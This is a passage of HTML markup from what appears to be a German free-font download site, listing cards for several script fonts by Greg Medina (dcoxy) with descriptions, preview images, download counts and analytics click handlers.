                Daylight&amp;Moonlight_PersonalUseOnly
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Nov 19 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( dcoxy - Greg Medina - www.dcoxy.com/  )</span></p><p class="s11 tdu"><span class="blk"> A bold, cursive font with dynamic, sweeping strokes and a brush-like appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/DaylightMoonlight_PersonalUseOnly.font" title="Daylight&amp;Moonlight_PersonalUseOnly" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/A/DaylightMoonlight_PersonalUseOnly.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/A/DaylightMoonlight_PersonalUseOnly.webp" width="730" height="200" alt="Daylight&amp;Moonlight_PersonalUseOnly  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/A/DaylightMoonlight_PersonalUseOnly_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/A/DaylightMoonlight_PersonalUseOnly.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/DaylightMoonlight_PersonalUseOnly.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Daylight&amp;Moonlight_PersonalUseOnly Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">204 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/DaylightMoonlight_PersonalUseOnly.font" title="Daylight&Moonlight_PersonalUseOnly Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/DaylightMoonlight-light_PersonalUseOnly.font" title="Daylight&amp;Moonlight light_PersonalUseOnly" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Daylight&amp;Moonlight light_PersonalUseOnly
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Nov 19 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( dcoxy - Greg Medina - www.dcoxy.com/  )</span></p><p class="s11 tdu"><span class="blk"> A bold, cursive font with fluid, interconnected characters.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/DaylightMoonlight-light_PersonalUseOnly.font" title="Daylight&amp;Moonlight light_PersonalUseOnly" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/A/DaylightMoonlight-light_PersonalUseOnly.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/A/DaylightMoonlight-light_PersonalUseOnly.webp" width="730" height="200" alt="Daylight&amp;Moonlight light_PersonalUseOnly  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/A/DaylightMoonlight-light_PersonalUseOnly_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/A/DaylightMoonlight-light_PersonalUseOnly.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/DaylightMoonlight-light_PersonalUseOnly.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Daylight&amp;Moonlight light_PersonalUseOnly Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">188 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/DaylightMoonlight-light_PersonalUseOnly.font" title="Daylight&Moonlight light_PersonalUseOnly Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Deadline-Countdown_PersonalUseOnly.font" title="Deadline Countdown_PersonalUseOnly" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Deadline Countdown_PersonalUseOnly
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Nov 19 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( dcoxy - Greg Medina - www.dcoxy.com/  )</span></p><p class="s11 tdu"><span class="blk"> A dynamic, slanted handwritten font with a modern, energetic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Deadline-Countdown_PersonalUseOnly.font" title="Deadline Countdown_PersonalUseOnly" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/E/Deadline-Countdown_PersonalUseOnly.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/E/Deadline-Countdown_PersonalUseOnly.webp" width="730" height="200" alt="Deadline Countdown_PersonalUseOnly  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/E/Deadline-Countdown_PersonalUseOnly_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/E/Deadline-Countdown_PersonalUseOnly.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Deadline-Countdown_PersonalUseOnly.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Deadline Countdown_PersonalUseOnly Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">85 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Deadline-Countdown_PersonalUseOnly.font" title="Deadline Countdown_PersonalUseOnly Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Detective-Bildo_PersonalUseOnly.font" title="Detective Bildo_PersonalUseOnly" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Detective Bildo_PersonalUseOnly
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Nov 19 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( dcoxy - Greg Medina - www.dcoxy.com/  )</span></p><p class="s11 tdu"><span class="blk"> A bold, cursive font with elegant, sweeping curves and high contrast.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Detective-Bildo_PersonalUseOnly.font" title="Detective Bildo_PersonalUseOnly" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/E/Detective-Bildo_PersonalUseOnly.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/E/Detective-Bildo_PersonalUseOnly.webp" width="730" height="200" alt="Detective Bildo_PersonalUseOnly  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/E/Detective-Bildo_PersonalUseOnly_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/E/Detective-Bildo_PersonalUseOnly.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Detective-Bildo_PersonalUseOnly.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Detective Bildo_PersonalUseOnly Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">290 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Detective-Bildo_PersonalUseOnly.font" title="Detective Bildo_PersonalUseOnly Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Detective-Bildo-2_PersonalUseOnly.font" title="Detective Bildo 2_PersonalUseOnly" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Detective Bildo 2_PersonalUseOnly
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Nov 19 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( dcoxy - Greg Medina - www.dcoxy.com/  )</span></p><p class="s11 tdu"><span class="blk"> A bold, cursive font with fluid, connected strokes and a handwritten style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Detective-Bildo-2_PersonalUseOnly.font" title="Detective Bildo 2_PersonalUseOnly" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/E/Detective-Bildo-2_PersonalUseOnly.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/E/Detective-Bildo-2_PersonalUseOnly.webp" width="730" height="200" alt="Detective Bildo 2_PersonalUseOnly  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/E/Detective-Bildo-2_PersonalUseOnly_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/E/Detective-Bildo-2_PersonalUseOnly.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Detective-Bildo-2_PersonalUseOnly.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Detective Bildo 2_PersonalUseOnly Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">191 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Detective-Bildo-2_PersonalUseOnly.font" title="Detective Bildo 2_PersonalUseOnly Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Detrimental_PersonalUseOnly.font" title="Detrimental_PersonalUseOnly" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Detrimental_PersonalUseOnly
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Nov 19 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( dcoxy - Greg Medina - www.dcoxy.com/  )</span></p><p class="s11 tdu"><span class="blk"> A bold, cursive font with dynamic curves and expressive loops.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Detrimental_PersonalUseOnly.font" title="Detrimental_PersonalUseOnly" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/E/Detrimental_PersonalUseOnly.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/E/Detrimental_PersonalUseOnly.webp" width="730" height="200" alt="Detrimental_PersonalUseOnly  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/E/Detrimental_PersonalUseOnly_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/E/Detrimental_PersonalUseOnly.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Detrimental_PersonalUseOnly.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Detrimental_PersonalUseOnly Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">196 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Detrimental_PersonalUseOnly.font" title="Detrimental_PersonalUseOnly Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Last-Shade_Persona_Use_Only.font" title="Last Shade_Persona_Use_Only" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Last Shade_Persona_Use_Only
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Nov 19 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( dcoxy - Greg Medina - www.dcoxy.com/  )</span></p><p class="s11 tdu"><span class="blk"> A bold, textured script font with a distressed, vintage look.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Last-Shade_Persona_Use_Only.font" title="Last Shade_Persona_Use_Only" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/A/Last-Shade_Persona_Use_Only.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/A/Last-Shade_Persona_Use_Only.webp" width="730" height="200" alt="Last Shade_Persona_Use_Only  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/A/Last-Shade_Persona_Use_Only_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/A/Last-Shade_Persona_Use_Only.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Last-Shade_Persona_Use_Only.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Last Shade_Persona_Use_Only Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">119 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Last-Shade_Persona_Use_Only.font" title="Last Shade_Persona_Use_Only Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Litchis-Island_PersonalUseOnly.font" title="Litchis Island_PersonalUseOnly" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Litchis Island_PersonalUseOnly
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Nov 19 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( dcoxy - Greg Medina - www.dcoxy.com/  )</span></p><p class="s11 tdu"><span class="blk"> A bold, decorative script font with flowing, interconnected letters and intricate details.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Litchis-Island_PersonalUseOnly.font" title="Litchis Island_PersonalUseOnly" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/I/Litchis-Island_PersonalUseOnly.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/I/Litchis-Island_PersonalUseOnly.webp" width="730" height="200" alt="Litchis Island_PersonalUseOnly  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/I/Litchis-Island_PersonalUseOnly_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/I/Litchis-Island_PersonalUseOnly.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Litchis-Island_PersonalUseOnly.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Litchis Island_PersonalUseOnly Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">237 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Litchis-Island_PersonalUseOnly.font" title="Litchis Island_PersonalUseOnly Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Litchis-on-Velvet_PersonalUseOnly.font" title="Litchis on Velvet_PersonalUseOnly" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Litchis on Velvet_PersonalUseOnly
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Nov 19 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( dcoxy - Greg Medina - www.dcoxy.com/  )</span></p><p class="s11 tdu"><span class="blk"> A bold, flowing script font with elegant, connected letterforms.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Litchis-on-Velvet_PersonalUseOnly.font" title="Litchis on Velvet_PersonalUseOnly" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/I/Litchis-on-Velvet_PersonalUseOnly.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/I/Litchis-on-Velvet_PersonalUseOnly.webp" width="730" height="200" alt="Litchis on Velvet_PersonalUseOnly  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/I/Litchis-on-Velvet_PersonalUseOnly_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/I/Litchis-on-Velvet_PersonalUseOnly.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Litchis-on-Velvet_PersonalUseOnly.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Litchis on Velvet_PersonalUseOnly Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">259 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Litchis-on-Velvet_PersonalUseOnly.font" title="Litchis on Velvet_PersonalUseOnly Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Lucia_Personal_Use_Only.font" title="Lucia_Personal_Use_Only" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Lucia_Personal_Use_Only
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Nov 19 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( dcoxy - Greg Medina - www.dcoxy.com/  )</span></p><p class="s11 tdu"><span class="blk"> A bold, cursive script font with a handwritten, elegant style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Lucia_Personal_Use_Only.font" title="Lucia_Personal_Use_Only" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/U/Lucia_Personal_Use_Only.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/U/Lucia_Personal_Use_Only.webp" width="730" height="200" alt="Lucia_Personal_Use_Only  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/U/Lucia_Personal_Use_Only_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/U/Lucia_Personal_Use_Only.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Lucia_Personal_Use_Only.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Lucia_Personal_Use_Only Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">239 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Lucia_Personal_Use_Only.font" title="Lucia_Personal_Use_Only Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Madera-Studio_PersonalUseOnly.font" title="Madera Studio_PersonalUseOnly" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Madera Studio_PersonalUseOnly
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Nov 19 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( dcoxy - Greg Medina - www.dcoxy.com/  )</span></p><p class="s11 tdu"><span class="blk"> A bold, vintage script font with a distressed texture.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Madera-Studio_PersonalUseOnly.font" title="Madera Studio_PersonalUseOnly" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/M/A/Madera-Studio_PersonalUseOnly.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/A/Madera-Studio_PersonalUseOnly.webp" width="730" height="200" alt="Madera Studio_PersonalUseOnly  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/A/Madera-Studio_PersonalUseOnly_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/A/Madera-Studio_PersonalUseOnly.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Madera-Studio_PersonalUseOnly.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Madera Studio_PersonalUseOnly Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">244 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Madera-Studio_PersonalUseOnly.font" title="Madera Studio_PersonalUseOnly Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Oblivion_PersonalUseOnly.font" title="Oblivion_PersonalUseOnly" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Oblivion_PersonalUseOnly
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Nov 19 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( dcoxy - Greg Medina - www.dcoxy.com/  )</span></p><p class="s11 tdu"><span class="blk"> A bold, cursive font with a flowing, handwritten style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Oblivion_PersonalUseOnly.font" title="Oblivion_PersonalUseOnly" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/O/B/Oblivion_PersonalUseOnly.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/O/B/Oblivion_PersonalUseOnly.webp" width="730" height="200" alt="Oblivion_PersonalUseOnly  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/O/B/Oblivion_PersonalUseOnly_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/O/B/Oblivion_PersonalUseOnly.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Oblivion_PersonalUseOnly.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Oblivion_PersonalUseOnly Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">298 Downloads</span>
    </div>

